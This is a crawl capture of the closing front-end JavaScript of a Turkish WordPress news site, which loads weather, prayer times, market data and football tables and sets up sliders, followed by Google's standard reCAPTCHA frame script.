</body></html><script type="019d87d872639ddc041f3fae-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="019d87d872639ddc041f3fae-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="019d87d872639ddc041f3fae-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="019d87d872639ddc041f3fae-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="019d87d872639ddc041f3fae-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="heD-kWZjWvXK6FY1GvfVDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768679149527');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>